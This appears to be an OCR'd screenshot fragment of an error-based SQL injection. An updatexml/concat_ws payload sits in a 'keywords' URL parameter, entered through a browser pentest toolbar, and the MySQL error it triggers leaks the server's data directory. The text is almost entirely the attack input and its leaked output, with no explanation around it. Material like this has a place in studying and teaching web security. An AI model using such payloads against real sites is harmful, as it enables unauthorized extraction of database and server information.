 1. 11'and-updatexml(0x1,concat_ws(1,0x7e,@@datadir),0x1)and'
Load URL keywords=11' and-updatexml(0x1,concat_ws(1,0x7e,@@datadir),0x1)and'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~1/var/lib/mysql/'